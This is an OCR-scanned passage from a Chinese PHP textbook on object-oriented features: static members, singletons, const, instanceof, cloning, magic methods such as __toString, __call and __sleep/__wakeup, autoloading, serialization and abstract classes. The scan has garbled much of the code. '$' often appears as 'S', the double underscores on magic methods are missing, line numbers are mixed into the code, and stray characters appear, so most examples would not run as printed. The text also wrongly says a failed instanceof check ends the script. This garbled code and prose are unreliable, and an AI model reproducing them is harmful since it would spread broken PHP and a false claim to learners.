如果在类的外部访问类中的静态成员,可以使用对象引用和使用类名访问,但通常选择使用类名 来访问。如果在类内部的成员方法中访问其他的静态成员,通常使用 self 的形式去访问,最好不要直 接使用类名称。在下面的例子中声明一个 MyClass 类, 为了让类中的 count 属性可以在每个对象中共 享, 将其声明为 static 成员, 用来统计通过 MyClass 类一共创建了多少个对象。代码如下所示:

```
1 <?php
     //声明一个MyClass类,用来演示如何使用静态成员
\overline{z}3
     class MyClass {
                                   //在类中声明一个静态成员属性count,用来统计对象被创建的次数
4
        static $count;
5
                                   1/每次创建一个对象就会自动调用一次这个构造方法
        function construct() {
6
                                   //使用self访问静态成员count, 使其自增1
7
            self::$count++;8
        \mathbf{r}9
                                   77声明一个静态方法,在类外面直接使用类名就可以调用
10
        static function getCount() {
            return self:: $count;
                                   //在方法中使用self访问静态成员并返回
1112Þ
     \mathbf{E}13
1411在类外面使用类名访问类中的静态成员,为其初始化赋值0
1.5
     MyClass:: $count=0;
16
                                   //通过MyClass类创建第一个对象,在构造方法中将count累加1
     $myc1 = new MyClass()17
                                   //通过MyClass类创建第二个对象,在构造方法中又为count累加1
18
     \text{Smyc2} = new MyClass();
                                   //通过MyClass类创建第三个对象,在构造方法中再次为count累加1
19\text{Smyc3} = new MyClass();
20 -1/在类外面使用类名访问类中的静态成员方法,获取静态属性的值 3
21
     echo MyClass::getCount();
                                   //通过对象也可以访问类中的静态成员方法,获取静态属性的值 3
22
     echo $myc3->getCount();
```
在上例的 MyClass 类中, 在构造方法内部和成员方法 getCount()内部, 都使用 self 访问本类中使 用 static 标识为静态的属性 count, 并在类的外部使用类名访问类中的静态属性。可以看到同一个类中 的静态成员在每个对象中共享,每创建一个对象静态属性 count 就自增 1,用来统计实例化对象的次数。

另外, 在使用静态方法时需要注意, 在静态方法中只能访问静态成员。因为非静态的成员必须通 过对象的引用才能访问,通常是使用Sthis完成的。而静态的方法在对象不存在的情况下也可以直接使 用类名来访问, 没有对象也就没有Sthis 引用, 没有了Sthis 引用就不能访问类中的非静态成员, 但是可 以使用类名或 self 在非静态方法中访问静态成员。

#### 11.6.3 单态设计模式

单态模式的主要作用是保证在面向对象编程设计中,一个类只能有一个实例对象存在。在很多操 作中,比如建立目录、数据库连接都有可能会用到这种技术。和其他面向对象的编程语言相比,在PHP 中使用单态设计尤为重要。因为 PHP 是脚本语言, 每次访问都是一次独立执行的过程, 而在这个过程 中一个类有一个实例对象就足够了。例如,后面的章节中我们将学习自定义数据库的操作类,设计的



原则就是在一个脚本中,只需要实例化一个数据库操作类的对象,并且只连接一次数据库就可以了, 而不是在一个脚本中为了执行多条 SOL 语句,单独为每条 SOL 语句实例化一个对象,因为实例化一 次就要连接一次数据库, 这样做效率非常低下, 单态模式就为我们提供了这样实现的可能。另外, 使 用单态的另一个好处在于可以节省内存,因为它限制了实例化对象的个数。代码如下所示:

```
1 < 2php
\overline{2}/**
\mathbf{B}声明一个类Db,用子演示单态模式的使用
      \star\bf 4\overline{5}class DR (\mathcal{L}//声明一个私有的、静态的成员属性$obj
         private static Sobj = null;
\overline{7}\mathbf{a}/* 构造方法, 使用private封装后则只能在类的内部使用new去创建对象 */
\overline{9}private function construct() {
              /* 在这个方法中去完成一些数据库连接等操作 */
1011echo "连接数据库成功<br>";
12
          \mathbf{I}13
          /* 只有通过这个方法才能返回本类的对象,该方法是静态方法,用类名调用 */
141.5static function getInstance() {
                                             //如果本类中的sobj为空,说明还没有被实例化过
16
              if(is null(self::Sobj))17
                  self::Sobj = new self();
                                             //实例化本类对象
18
                                             //返回本类的对象
19
              return self:: $obj;
20
         \mathbf{r}2122/* 执行SOL语句完成对数据库的操作 */
23
          function query($sql) {
              echo Ssql;
24
25
          \lambda26\mathbf{r}27
      //只能使用静态方法getInstance()去获取DB类的对象
2829\dots Sdb = DB:: getInstance();
30
31// 访问对象中的成员
32Sdb -> query("select * from user");
```
要编写单态设计模式, 就必须让一个类只能实例化一个对象: 而要想让一个类只能实例化一个对 象, 就先要让一个类不能实例化对象。在上例中, 不能在类的外部直接使用 new 关键字去实例化 DB 类的对象,因为 DB 类的构造方法使用了 private 关键字进行封装。但根据封装的原则,我们可以在类 的内部方法中实例化本类的对象, 所以声明了一个方法 getInstance(), 并在该访问中实例化本类对象。 但成员方法也是需要对象才能访问的, 所以在 getInstance()方法前使用 static 关键字修饰, 成为静态方 法就不使用对象而是通过类名访问了。如果调用一次 getInstance()方法, 就在该方法内实例化一次本类 对象,这并不是我们想要的结果。所以就需要声明一个成员属性Sobj,将实例化的对象引用赋值给它, 再判断该变量, 如果已经有值, 就直接返回; 如果值为 null, 就去实例化对象, 这样就能保证 DB 类 只能被实例化一次。又因为 getInstance()方法是 static 修饰的静态方法,静态方法又不能访问非静态的 成员, 所以成员属性Sobj 也必须是一个静态成员; 而且又不想让类外部直接访问, 所以也需要使用 private 关键字修饰封装起来。

### const 关键字  $11.6.4$

虽然 const 和 static 的功能不同, 但使用的方法比较相似。在 PHP 中定义常量是通过调用 define() 函数来完成的, 但要将类中的成员属性定义为常量, 则只能使用 const 关键字。将类中的成员属性使 用 const 关键字标识为常量, 其访问的方式和静态成员一样, 都是通过类名或在成员方法中使用 self 关键字访问,也不能用对象来访问。标识为常量的属性是只读的,不能重新赋值。如果在程序中试图 改变它的值, 则会出现错误。所以在声明常量时一定要赋初值, 因为没有其他方式后期为常量赋值。 注意, 使用 const 声明的常量名称前不要使用"\$"符号, 而且常量名称通常都是大写的。在下面的示 例中演示了在类中如何声明常量,并在成员方法中使用 self 和在类外面通过类名来访问常量。代码如 下所示:

```
1 <?php
      //声明一个MyClass类, 在类中声明一个常量和一个成员方法
\overline{2}\overline{3}class MyClass {
           const CONSTANT = "COMSTANT value":
                                                     //使用const声明一个常量, 并直接赋上初始值
\overline{4}\overline{\mathbf{s}}//声明一个成员方法并在其内部访问本类中的常量
6
           function showConstant() {
\overline{7}//使用self访问常量,注意常量前不要加*$*
              echo self::CONSTANT."<br>";
8
           \lambda9
      \pmb{\}}10//在类外部使用类名称访问常量,也不要加*$*
11echo MyClass::CONSTANT . "<br>";
                                                     //通过类MyClass创建一个对象引用$class
12Sclass = new MyClass()13
      Sclass->showConstant();
                                                     //调用对象中的方法
14// echo $class::CONSTANT;
                                                     1/通过对象名称访问常量是不允许的
```
#### 11.6.5 instanceof 关键字

使用 instanceof 关键字可以确定一个对象是类的实例、类的子类, 还是实现了某个特定接口, 并 讲行相应的操作。例如,假设希望了解名为Sman 的对象是否为类 Person 的实例,代码如下所示:

法法诉状品提供的事 精光效率磁性减速表 计归程 地方方式

 $$man = new Person($ :

```
if($man instanceof Person)
```
echo '\$man 是 Person 类的实例对象':

在这里有两点值得注意: 首先,类名没有任何定界符(不使用引号),使用定界符将导致语法错 误: 其次, 如果比较失败, 脚本将退出执行。instanceof 关键字在同时处理多个对象时特别有用, 例如, 你可能要重复地调用某个函数,但希望根据对象类型调整函数的行为。

## 11.6.6 克隆对象

PHP 5 中的对象模型是通过引用来调用对象的, 但有时需要建立一个对象的副本, 改变原来的对 象时不希望影响到副本。如果使用"new"关键字重新创建对象,再为属性赋上相同的值,这样做会 比较烦琐而且容易出错。在 PHP 中可以根据现有的对象克隆出一个完全一样的对象,克隆以后,原本 和副本两个对象完全独立、互不干扰。在 PHP 5 中使用"clone"关键字克隆对象, 代码如下所示:



 $1 < 2$ php 1/声明类Person, 并在其中声明了三个成员属性、一个构造方法以及一个成员方法  $\sigma$  $\overline{3}$ class Person { //第一个私有成员属性\$name用子存储人的名字 4 private Sname; //第二个私有成员属性\$sex用子存储人的性别  $\overline{5}$ private \$sex; //第三个私有成员属性Sage用子存储人的年龄 6 private Sage;  $\overline{7}$  $\mathbf{g}$ //构造方法在对象诞生时为成员属性赋初值 function construct(Sname="", Ssex="", Sage=1) { و  $10$  $\text{Sthis}$ ->name = Sname:  $$this->sex = $sex;$  $11$  $12.$  $$this$  ->age =  $$age;$  $1.3$  $\mathbf{E}$  $1.4$ 11一个成员方法用子打印出自己对象中全部的成员属性值  $15$ 16 function say() {  $17$ echo "我的名字: ".Sthis->name.", 性别: ".Sthis->sex.", 年龄: ".Sthis->age."<br>"; 18  $\mathbf{1}$  $19$  $\mathbf{I}$  $20$ //创建一个对象并通过构造方法为对象中所有成员属性赋初值  $Sp1 = new Person(" K \Xi", "F", 20);$  $21$  $Sp2 = clone Sp1;$ //使用clone关键字克隆(复制)对象, 创建一个对象的副本 22 //这不是复制对象, 而是为对象多复制出一个访问该对象的引用  $23$  $1/$   $sp3 = Sp1$ //调用原对象中的说话方法, 打印原对象中的全部属性值  $24$  $Sp1 \rightarrow say()$ //调用副本对象中的说话方法, 打印出克隆对象的全部属性值 25  $Sp2 \rightarrow say()$ 

该程序运行后输出的结果为:



在上面的程序中共创建了两个对象, 其中有一个对象是通过 clone 关键字克隆出来的副本。两个 对象完全独立,但它们中的成员及成员属性的值完全一样。如果需要对克隆后的副本对象在克隆时重 新为成员属性赋初值, 则可以在类中声明一个魔术方法"\_clone()"。该方法是在对象克隆时自动调 用的,所以就可以通过此方法对克隆后的副本重新初始化。 clone()方法不需要任何参数,该方法中 自动包含\$this 对象的引用, \$this 是副本对象的引用。将上例中的代码改写一下, 在类中添加魔术方法 clone(), 对副本对象中的成员属性重新初始化。代码如下所示:

```
1 < 2php
\overline{c}class Person {
 \mathcal{R}private $name;
           private $sex;
 \Delta\tilde{E}private Sage;
 \epsilonfunction construct(Sname="", Ssex="", Sage=1) {
 \overline{7}8
               $this ->name = $name;9
               $this->sex = $sex;$this ->age = $age;10
11\mathbf{I}12^{1}13
           //声明此方法则在对象克隆时自动调用,用来为新对象重新赋值
           function clone() {
14
               Sthis->name = "我是".Sthat->name."的副本"; //为副本对象中的name属性重新赋值
15
                                                                //为副本对象中的age属性重新赋值
               $this ->age = 10;
16
17
           \mathbf{E}18
```

```
19
         function say()
             echo "我的名字: ".$this->name.", 性别: ".$this->sex.", 年龄: ".$this->age."<br>";
202.1-1
22
     \lambda23
2.4Sp1 = new Person("\\frac{1}{2} \frac{1}{2}", "\\frac{1}{2}", 20);
                                           //创建一个对象并通过构造方法为对象中所有成员属性赋初值
2.5Sp2 = clone Sp1;//使用clone克隆(复制)对象,并自动调用类中的 clone()方法
2627
     Sp1 \Rightarrow say()77 调用原对象中的说话方法, 打印原对象中的全部属性值
                                           1/调用副本对象中的说话方法,打印出克隆对象的全部属性值
     Sp2 \rightarrow say()28
```
该程序运行后输出的结果为:

我的名字叫: 张三 性别: 男 我的年龄是: 20 我的名字叫: 我是张三的副本 性别: 男 我的年龄是: 10

//原对象中的属性值没有变化 //副本对象中的 name 和 age 属性都被赋上新值

### 类中通用的方法 toString() 11.6.7

"魔术"方法 toStriing()是快速获取对象的字符串表示的最便捷的方式, 它是在直接输出对象引 用时自动调用的方法。通过前面的介绍我们知道, 对象引用是一个指针, 即存放对象在堆内存中的首 地址的变量。例如, 在"\$p=new Person()"语句中, \$p 就是一个对象的引用, 如果直接使用 echo 输出 \$p, 则会输出 "Catchable fatal error: Object of class Person could not be converted to string"错误。如果 在类中添加了" toString()"方法,则直接输出对象的引用时就不会产生错误,而是自动调用该方法, 并输出" toString()"方法中返回的字符串。所以 toString()方法中一定要有一个字符串作为返回值, 通常在此方法中返回的字符串是使用对象中多个属性值连接而成的。在下面的例子中声明一个测试类, 并在类中添加了 toString()方法,该方法中将成员属性的值转换为字符串后返回。代码如下所示:

```
1 < 7php
      //声明一个测试类,在类中声明一个成员属性和一个_toString()方法
\overline{2}3
      class TestClass {
                                              //在类中声明的一个成员方法
 \overline{4}private $foo;
- 5
                                              //通过构造方法传值为成员属性赋初值
 6
          function construct($foo) {
                                              //为成员属性赋值
\overline{\phantom{a}}$this ->foo = $foo;8
          \mathbf{r}\overline{9}10//在类中定义一个 toString方法
          public function toString() {
11return $this->foo;
                                              //返回一个成员属性stoo的值
12<sup>1</sup>
13\pmb{\}}141/创建一个对象并赋值给对象引用$obj
15Sobi = new TestClass('Hello');//直接输出对象引用则自动调用了对象中的 toString()方法输出Hello
16echo Sobj;
```
### 11.6.8 call()方法的应用

如果尝试调用对象中不存在的方法,一定会出现系统报错,并退出程序不能继续执行。在PHP中, 可以在类中添加一个"魔术"方法 call(),则调用对象中不存在的方法时就会自动调用该方法,并且 程序也可以继续向下执行。所以我们可以借助 call()方法提示用户,例如,提示用户调用的方法及需 要的参数列表不存在。 call()方法需要两个参数: 第一个参数是调用不存在的方法时, 接收这个方法



名称字符串;而参数列表则以数组的形式传递到 call()方法的第二个参数中。下面的例子声明的类中 添加了 call()方法, 用来解决用户调用对象中不存在的方法的情况。代码如下所示:

```
1 <?php
\overline{2}//声明一个测试类, 在类中声明printHello()和 call()方法
-aclass TestClass {
                                       //声明一个方法,可以让对象能成功调用
 \overline{4}function printHello() {
\overline{5}echo "Hello<br>";
                                       //执行时输出一条语句
 \epsilon\lambda\overline{7}\bf{g}1 + 19
             声明魔术方法 call (),用来处理调用对象中不存在的方法
10
             Gparam string $functionName 访问不存在的成员方法名称字符串
1.1@param
                   arrav
                            Saros
                                       访问不存在的成员方法中传递的参数数组
12\star/
13
         function
                   call($functionName, $args) {
             echo "你所调用的函数: ".SfunctionName."(参数: "; // 输出调用不存在的方法名
14print r(Sargs);
15//输出调用不存在的方法时的参数列表
16echo ") 不存在 ! <br>\n";
                                                           //输出附加的一些提示信息
17
         \lambda18
      \mathbf{r}19
20Sobi = new TestClass()//通过类TestClass实例化一个对象
      Sobj \rightarrow myFun("one", 2, "three")21//调用对象中不存在的方法,则自动调用了对象中的 call ()方法
22
      Sobi \rightarrow otherFun(8,9);//调用对象中不存在的方法, 则自动调用了对象中的 call ()方法
     Sobj \rightarrow printHello()27//调用对象中存在的方法,可以成功调用
```
该程序运行后输出的结果为:

```
你所调用的函数: myFun(参数: Array ( [0] => one [1] => 2 [2] => three ) ) 不存在!
你所调用的函数: otherFun(参数: Array ( [0] => 8 [1] => 9 ) ) 不存在!
           //调用对象中存在的方法时输出的结果,如果方法存在则不会自动调用 call()方法
Hello
```
在上例声明的 TestClass 类中有两类方法, 一类是可以让对象正常调用的测试方法 printHello(), 其 他的方法则是类中没有声明的方法,但当调用时并没有退出程序,而是自动调用了 call()方法并给用 户一些提示信息, 当调用存在的方法时一切正常。大家需要注意的是, "魔术"方法 call()不仅用于 提示用户调用的方法不存在,每个"魔术"方法都有其存在的意义,只不过我们为了说明某些功能的 应用,经常会选择简单的提示信息作为实例进行演示。在下面的例子中,通过编写一个 DB 类的功能 模型来说明一下"魔术"方法 call()更高级的应用,并向大家介绍一下"连贯操作"。DB 类的声明代 码如下所示:

```
1 <?php
       //声明一个DB类(数据库操作类)的简单操作模型
\overline{2}a
       class DB {
 \overline{4}5
           //声明一个私有成员属性数组,主要是通过下标来定义可以参加连贯操作的全部方法名称
 6
           private \S\text{sgl} = \arctan(\theta)\overline{7}"field" => "",
8
                "where" \Rightarrow "",
9
                "order" => "",
10
                "limit" => "",
11\,"group" => "",
12
                "having" => ""
13\mathbf{y}:
```

```
14//连贾操作调用field()、where()、order()、limit()、group()、having()方法,组合SQL语句
15function call($methodName, $args) {
1611将第一个参数(代表不存在方法的方法名称)全部转换成小写方式,获取方法名称
1718SmethodName = strtolower(SmethodName);
19
             //如果调用的方法名和成员属性数组$sq1下标相对应, 则将第二个参数 赋给数组中下标对应的元素
2021if(array key exists($methodName, $this->sql)) {
22
                $this ->sql[$methodName] = $arg[0];23\} else \{24
                echo '调用类'.get class(Sthis).'中的方法'.SmethodName.'()不存在';
25J.
26
27
             1/返回自己的对象,则可以继续调用本对象中的方法,形成连贯操作
28
             return Sthis;
29
         \mathbf{1}30
         //简单的应用,没有实际意义,只是输出连贯操作后组合的一条sot语句,是连贯操作最后调用的一个方法
3132
         function select() {
33
             echo "SELECT FROM ($this->sql['field']) user ($this->sql['where']) {$this->sql['order']}
34
                  {$this->sql['limit']} {$this->sql['qroup']} {$this->sql['having']}";
35
         <sup>1</sup>
36
     \mathbf{1}37
     Sdb = new DB;3839//连贯操作,也可以分为多行去连续调用多个方法
4041\deltadb -> field('sex, count(sex)')
42\rightarrow where('where sex in ("男", "女")')
43
         -> group ('group by sex')
44
         \rightarrow having ('having avg (age) > 25')
45
         \rightarrow select();
46
47//如果调用的方法不存在,也会有提示,下面演示的就是调用一个不存在的方法query()
48
     \deltadb -> query('select * from user');
```
在本例中, 虽然调用 DB 类中的一些方法不存在, 但因为在类中声明了"魔术"方法 call(), 所 以不仅没有出错退出程序,反而自动调用了在类中声明的 call()方法,并将这个调用的不存在的方法 名称传给了 call()方法的第一个参数。在 call()方法中, 将传入的方法名称和成员属性数组\$sql 的下 标进行比对,如果有和数组\$sql 下标相同的方法名称,则为合法的调用方法。如果调用的方法没有在 DB 类中声明,方法名称又没有在成员属性\$sql 数组下标中出现,则提示调用的方法不存在。所以在 上例中虽然 DB 类中没有声明 field()、where()、order()、limit()、group()、having()方法,但可以直接调 用。在本例中,不仅调用指定的 6 个 DB 类中没有声明的方法是通过 DB 类中声明的"魔术"方法 call() 实现的, 在声明的 call()方法中, 最后我们还返回"\$this"引用。所以凡是用到 call()方法的位置都 会返回调用该方法的对象,这样就可以继续调用该对象中的其他成员。像本例演示的一样,可以形成 多个方法连续调用的情况,也就是我们常说的"连贯操作"。

#### 自动加载类 11.6.9

在设计面向对象的程序开发时,通常为每个类的定义都单独建立一个 PHP 源文件。当你尝试使 用一个未定义的类时,PHP 会报告一个致命错误。可以用 include 包含一个类所在的源文件,毕竟你



知道要用到哪个类。如果一个页面需要使用多个类,就不得不在脚本页面开头编写一个长长的包含文 件的列表, 将本页面需要的类全部包含进来。这样处理不仅烦琐, 而且容易出错。

PHP 提供了类的自动加载功能, 这样可以节省编程的时间。当你尝试使用一个 PHP 没有组织到的 类时,它会寻找一个名为 autoload()的全局函数(不是在类中声明的函数)。如果存在这个函数, PHP 会用一个参数来调用它,参数即类的名称。

在下例中说明了 autoload()是如何使用的。它假设当前目录下每个文件对应一个类, 当脚本尝试 来创建一个类 User 的实例时, PHP 会自动执行 autoload()函数。脚本假设 user.class.php 中定义有 User 类,不管调用时是大写还是小写, PHP 将返回名称的小写。所以你做项目时, 在组织定义类的文件名 时, 需要按照一定的规则, 一定要以类名为中心, 也可以加上统一的前缀或后缀形成文件名, 比如 classname.class.php、xxx classname.php、classname xxx.php 或 classname.php 等,推荐类文件的命名使 用"classname.class.php"格式。代码如下所示:

 $1 <$ ?php

 $\overline{2}$  $1**$ 3 声明一个自动加载类的魔术方法 autoload() @param string \$className 需要加载的类名称字符串 4 5  $\star$  / 6 autoload(SclassName) { function  $\overline{2}$ 11在方法中使用include包含类所在的文件 include(strtolower(\$className).".class.php");  $\mathfrak{S}$  $\mathbf{Q}$  $\mathbf{I}$  $10$ Sobj = new User(); //User类不存在则自动调用\_autoload()函数, 将类名"User"作为参数传入  $11$ Sobj2 = new Shop(); //Shop类不存在则自动调用 autoload()函数, 将类名"Shop"作为参数传入  $12$ 

### 11.6.10 对象串行化

对象也是一种在内存中存储的数据类型, 它的寿命通常随着生成该对象的程序的终止而终止。有 时候,可能需要将对象的状态保存下来,需要时再将对象恢复。对象通过写出描述自己状态的数值来 记录自己, 这个过程称为对象的串行化(Serialization)。串行化就是把整个对象转换为二进制字符串。 在如下两种情况下必须把对象串行化:

▶ 对象需要在网络中传输时,将对象串行化成二进制字符串后在网络中传输。

> 对象需要持久保存时, 将对象串行化后写入文件或数据库中。

使用 serialize()函数来串行化一个对象,把对象转换为二进制字符串。serialize()函数的参数即为对 象的引用名,返回值为一个对象被串行化后的字符串。serialize()返回的字符串含义模糊,一般我们不 会解析这个字符串来得到对象的信息。

另一个是反串行化, 就是把对象串行化后转换的二进制字符串再转换为对象, 我们使用 unserialize()函数来反串行化一个对象。这个函数的参数即为 serialize()函数的返回值, 返回值是重 新组织好的对象。

在下面的例子中, 创建一个脚本文件 person.class.php, 并在文件中声明一个 Person 类, 类中包含 三个成员属性和一个成员方法。脚本文件 person.class.php 中的代码如下所示:

```
1 <?php
       1/声明一个Person类,包含三个成员属性和一个成员方法
 \mathcal{D}\mathfrak{A}class Person {
                                   //人的名字
 \it{4}private Sname:
                                   11人的性别
 \overline{\mathbf{c}}private Ssex:
                                   //人的年龄
 \kappaprivate $age;
 \overline{7}\rm 8//构造方法为成员属性赋初值
            function construct($name="", $sex="", $age="") {
 9
1<sub>0</sub>\text{Sthis}->name = Sname:
11$this->sex = Ssex;12
                Sthis->\age = Sage;
13
            \mathbf{H}\pm\,477这个人可以说话的方法,说出自己的成员属性
1516
            function say()
                             \overline{\mathbf{f}}echo "我的名字: ".$this->name.",性别: ".$this->sex.",年龄: ".$this->age."<br>";
1718
            \lambda19\mathbf{I}
```
创建一个 serialize.php 脚本文件, 在文件中包含 person.class.php 文件, 将 Person 类加载进来, 然 后通过 Person 类创建一个实例对象, 并将对象保存到 file.txt 文件中去。当然不能直接这么做, 需要使 用 serialize()函数先将对象串行化,再将串行化后得到的字符串保存到文件 file.txt 中。脚本文件 serialize.php 中的代码如下所示:



在上面的示例中, 通过 file put content()函数成功地将 Person 类实例化的对象保存到 file.txt 文件 中。打开文件 file.txt 就可以查看到对象被串行化的结果, 如下所示:

O:6:"Person":3:{s:4:"name";s:4:"张三";s:3:"sex";s:2:"男";s:3:"age";i:20;} //串行化后的结果

我们并不用去解析在文件 file.txt 中保存的这个串来得到对象的信息, 它只是对象通过 serialize() 函数串行化后返回描述对象信息的字符串,目的是将对象持久地保存起来。以后再需要这个对象时, 只要通过 unserialize()函数将 file.txt 文件中保存的字符串再反串行化成对象即可。在下面的例子中, 创 建一个 unserialize.php 脚本文件反串行化对象。代码如下所示:



在上面的例子中如果成功调用对象中的 say()方法, 则反串行化对象成功。使用同样的方式不仅可 以将对象持久地保存在文件中, 也可以将其保存在数据库中, 还可以通过网络进行传输。



在 PHP 5 中还有两个魔术方法 sleep()和 wakeup()可以使用。在调用 serialize()函数将对象串行 化时, 会自动调用对象中的 sleep()方法, 用来将对象中的部分成员串行化。在调用 unserialize()函数 反串行化对象时, 则会自动调用对象中的 wakeup()方法, 用来在二进制串重新组成一个对象时, 为 新对象中的成员属性重新初始化。

sleep()方法不需要接受任何参数,但需要返回一个数组,在数组中包含需要串行化的属性。未 被包含在数组中的属性将在串行化时被忽略。如果没有在类中声明 sleep()方法, 对象中的所有属性 都将被串行化。代码如下所示:

```
1 < 2php
     //声明一个Person类,包含三个成员属性和一个成员方法
\tilde{z}\overline{a}class Person {
4
\overline{\mathsf{S}}private Sname;
                            11人的名字
6
         private Ssex;
                             //人的性别
7
         private Sage;
                             //人的年龄
\mathbf{B}9
          function construct(Sname="", Ssex="", Sage="") {
10$this ->name = $name;11$this->sex = $sex;$this ->age = $age12
13\mathbf{I}141.5
          function say()
                        \overline{\mathbf{f}}echo "我的名字: ".Sthis->name.",性别: ".Sthis->sex.".年龄: ".Sthis->age."<br>":
1617
          \lambda18
19//在类中添加此方法,在单行化时自动调用并返回数组
          function sleep() {
20//数组中的成员$name和$age将被串行化,成员$sex则被忽略
21Sarr = array("name", "age");
22
             return(Sarr);
                                            //返回一个数组
23
          \mathbf{r}24
          //在反串行化对象时自动调用该方法, 没有参数也没有返回值
2526function wakeup() {
27
              $this ->age = 40;
                                            //在重新组织对象时,为新对象中的sage属性重新赋值
28
          \mathbf{I}29
      \mathbf{I}3031Sperson1 = new Person("张三", "男", 20);//通过Person类实例化对象, 对象引用名为Sperson1
32//把一个对象串行化,返一个字符串,调用了__sleep()方法,忽略没在数组中的属性$sex
33
      Sperson \text{ string} = \text{serialize(Sperson1)}//输出对象事行化的字符串
34
      echo Sperson string. "<br>";
35
      //反串行化对象,并自动调用了_wakup()方法重新为新对象中的sage属性赋值
36
37
      Sperson2 = unserialize(Sperson string); //反串行化对象形成对象Sperson2, 重新赋值Sage为40
38
      Sperson2 \rightarrow say()//调用新对象中的say()方法输出的成员中已没有$sex属性了
```
在上面的代码中, 为 Person 类添加了两个魔术方法 sleep()和 wakeup()。在 sleep()方法中返回 一个数组, 数组中包含对象中的Sname 和Sage 两个成员属性。在串行化时该方法将被自动调用, 并将 数组中列出来的成员属性串行化。其中成员属性Ssex 没有在数组中, 所以在反串行化时, 组织成的新 对象中将不会存在成员属性\$sex。在类中添加的 wakeup()方法则在通过 unserialize()函数反串行化时 自动调用,并在该方法中为反串行化对象中的Sage成员属性重新赋值。

## 抽象类与接口

抽象类和接口相似,都是一种比较特殊的类。抽象类是一种特殊的类,而接口也是一种特殊的抽 象类。它们通常配合面向对象的多态性一起使用。虽然声明和使用都比较容易,但它们的作用在理解 上会困难一点。

#### $1171$ 抽象类

在 OOP 语言中, 一个类可以有一个或多个子类, 而每个类都有至少一个公有方法作为外部代码 访问它的接口。而抽象方法就是为了方便继承而引入的。本节中先来介绍一下抽象类和抽象方法的声 明, 然后说明其用途。在声明抽象类之前, 我们先了解一下什么是抽象方法。抽象方法就是没有方法 体的方法,所谓没有方法体是指在方法声明时没有花括号及其中的内容,而是在声明方法时直接在方 法名后加上分号结束。另外, 在声明抽象方法时, 还要使用关键字 abstract 来修饰。声明抽象方法的 格式如下所示:

abstract function fun1(); abstract function fun2(); //不能有花括号, 就更不能有方法体中的内容了 //直接在方法名的括号后面加上分号结束, 还要使用 abstract 修饰

只要在声明类时有一个方法是抽象方法, 那么这个类就是抽象类, 抽象类也要使用 abstract 关键 字来修饰。在抽象类中可以有不是抽象的成员方法和成员属性, 但访问权限不能使用 private 关键字修 饰为私有的。下面的例子在 Person 类中声明了两个抽象方法 sav()和 eat(),则 Person 类就是一个抽象 类, 需要使用 abstract 关键字标识。代码如下所示:

```
1 <?php
      //声明一个抽象类,要使用abstract关键字标识
 \overline{c}з
      abstract class Person {
                                        //声明一个存储人的名字的成员
 4
         protected $name;
                                        1/声明一个存储人的国家的成员
 5
         protected Scountry:
 6
 \overline{7}function
                   construct($name="", $country="china") {
 \mathbf{a}$this ->name = $name;۹
             $this ->country = $country;
10
         \mathbf{v}11//在抽象类中声明一个没有方法体的抽象方法,使用abstract关键字标识
1213abstract function say();
14
         //在抽象类中声明另一个没有方法体的抽象方法,使用abstract关键字标识
1516
         abstract function eat();
17//在抽象类中可以声明正常的非抽象的方法
18
1.9function run(){
             echo "使用两条腿走路<br>"; //有方法体, 输出一条语句
20
21\mathbf{I}22<sup>1</sup>
```
在上例中声明了一个抽象类 Person, 在这个类中定义了两个成员属性、一个构造方法、两个抽象

### 学习成为一种习惯

